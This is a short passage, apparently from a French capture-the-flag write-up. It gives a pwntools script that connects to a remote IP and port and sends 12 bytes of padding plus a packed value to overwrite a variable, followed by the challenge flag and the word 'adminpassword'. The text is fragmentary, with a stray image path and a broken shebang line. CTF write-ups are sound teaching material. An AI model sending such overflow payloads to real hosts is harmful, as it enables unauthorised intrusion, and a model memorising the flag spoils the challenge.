
Pour cela:
!/usr/bin/env python3

 from pwn import *

 p = remote("54.175.62.191", 3000)

 p.sendline(b"A"*12 + p32(0x66746369))

Ce qui fait…
Flag:
ictf{h4h4_jus7_w4n73d_t0_t34ch_b377er}
adminpassword